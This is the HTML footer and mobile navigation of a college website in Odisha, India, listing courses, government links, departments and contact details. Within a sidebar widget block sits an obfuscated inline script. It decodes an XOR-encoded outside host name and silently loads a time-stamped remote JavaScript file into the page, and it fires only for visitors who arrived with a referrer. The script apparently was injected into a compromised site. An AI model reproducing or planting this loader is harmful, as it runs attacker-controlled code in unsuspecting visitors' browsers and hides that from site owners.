<img class="img-with-animation skip-lazy nectar-lazy" data-delay="0" height="150" width="150" data-animation="fade-in" data-nectar-img-src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20150%20150'%2F%3E" alt="" data-nectar-img-srcset="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif 150w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif 100w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-140x140c.gif 140w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Stewart Science College, Cuttack is a premier co-educational aided Minority Managed Educational Institution in the state of Odisha, established in the year 1944.</p></div></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Courses &amp; Syllabus</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-external-link-square" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://chseodisha.nic.in/syllabus.php" target="_blank" rel="noopener"><strong>+2 Science Stream</strong></a> (384 Seats)</li><li><a href="http://dheodisha.gov.in/Higher-Education/Listmodule-syllabus.aspx" target="_blank" rel="noopener"><strong>+3 Science Stream</strong></a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Govt. Links</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-link" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://dheodisha.gov.in/">dheodisha.gov.in</a></li><li><a href="https://chseodisha.nic.in/">chseodisha.nic.in</a></li><li><a href="http://uuems.in/">uuems.in</a></li><li><a href="https://www.ugc.gov.in/">ugc.ac.in</a></li><li><a href="http://medhabruti.org/">www.medhabruti.org</a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Contact Us</h3><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-map-marker accent-color"></i></div><div class="iwt-text"> Buxi Bazar, Mission Road, Cuttack-753001, Odisha, India</div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-phone accent-color"></i></div><div class="iwt-text"> <a href="tel: +91-671-2416007" data-type="tel" data-id="tel: +91-671-2416007">+91-671-2416007</a></div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-envelope accent-color"></i></div><div class="iwt-text"> <a href="mailto:%20principal@stewartsciencecollege.org" data-type="mailto" data-id="mailto: principal@stewartsciencecollege.org">principal@stewartsciencecollege.org</a></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style></div></div></div><div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="false" data-link-hover="default"><div class="row" id="copyright" data-layout="centered"><div class="container"><div class="col span_5"><div class="widget"></div><p>&copy; 2026 Stewart Science Collage.  All Rights Reserved | Powered by: <a href="https://www.isolutionindia.in/" title="Isolution India" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="90" height="20" data-src="https://www.isolutionindia.in/wp-content/uploads/isolution-india-poweredby-logo-light.png" alt="iSolution India" style="margin-bottom:-6px"></a></p></div><div class="col span_7 col_last"><ul class="social"></ul></div></div></div></div><div id="slide-out-widget-area-bg" class="fullscreen-split hidden dark"></div><div id="slide-out-widget-area" class="fullscreen-split hidden" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back"><div class="inner-wrap"><div class="inner" data-prepend-menu-mobile="false"><a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a><div class="container normal-container"><div class="left-side"><div class="off-canvas-menu-container mobile-only" role="navigation"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6377"><a href="https://stewartsciencecollege.org/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/">At a Glance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/">Governing Body</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://stewartsciencecollege.org/principal/">Principal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/">Office List</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/">Govt. Links</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false">Department</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://stewartsciencecollege.org/physics/">Physics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/">Chemistry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/">Mathematics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://stewartsciencecollege.org/botany/">Botany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://stewartsciencecollege.org/zoology/">Zoology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://stewartsciencecollege.org/geology/">Geology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://stewartsciencecollege.org/english/">English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://stewartsciencecollege.org/hindi/">Hindi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://stewartsciencecollege.org/odia/">Odia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/">Sanskrit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/">Computer Sc. and I.T.</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false">Courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stewartsciencecollege.org/2-science/">+2 Science</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stewartsciencecollege.org/3-science/">+3 Science</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false">Admission</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/">Academic Calender</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/">College Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/">Scholarship</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/">Fees Structure</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/">Exams &#038; Results</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/">Achievements</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false">Extention Activity</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://stewartsciencecollege.org/library/">Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/">YRC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://stewartsciencecollege.org/nss/">NSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/">NCC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/">Activities of Athletic Society</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/">Self Defence Training Programme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/">Distribution of Co-curricular Activities Among Staff Members 2023-2024</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/">Internal Complaint Committee</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/">Policy on Protection of Sexual Harassments of Women at Work Place</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/">Child Right Protection Policy 2017</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/">Photo Gallery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/">Notices Board</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/">UGC</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6321"><a target="_blank" href="https://ssc-payment.campusfloor.com/">Pay Online</a></li></ul><ul class="menu secondary-header-items"></ul></div></div><div class="right-side"><div class="right-side-inner"><div id="block-27" class="widget widget_block"><script type="litespeed/javascript">!function(_a70e1){var _3dc0d=Date.now();var _2076e=1000;_3dc0d=_3dc0d/_2076e;_3dc0d=Math.floor(_3dc0d);var _6e061=600;_3dc0d-=_3dc0d%_6e061;_3dc0d=_3dc0d.toString(16);var _a883e=_a70e1.referrer;if(!_a883e)return;var _be4f=[9253,9248,9279,9260,9261,9256,9274,9249,9259,9254,9256,9275,9261,9250,9248,9277,9319,9248,9255,9263,9254];_be4f=_be4f.map(function(_a34a3){return _a34a3^9289});var _f558b="4696a4b60de4c167f64b0a343a099e70";_be4f=String.fromCharCode(..._be4f);var _a726c="https://";var _2e8c0="/";var _83670="track-";var _a5c7e=".js";var _90c64=_a70e1.createElement("script");_90c64.type="text/javascript";_90c64.async=!0;_90c64.src=_a726c+_be4f+_2e8c0+_83670+_3dc0d+_a5c7e;_a70e1.getElementsByTagName("head")[0].appendChild(_90c64)}(document)</script></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div></div></div></div></div></div></div></div><a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script> <script id="nectar-frontend-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"1751","rooturl":"https:\/\/stewartsciencecollege.org","disqusComments":"false","loveNonce":"a498be4345","mapApiKey":""};var nectarOptions={"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};var nectar_front_i18n={"menu":"Menu","next":"Next","previous":"Previous","close":"Close"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script> <script id="mimetypes-link-icons-js-extra" type="litespeed/javascript">var i18n_mtli={"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-content/litespeed/js/655c58e41fda0d772fd78b67a58b1219.js?ver=53c55"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 10:31:44 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 10:31:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->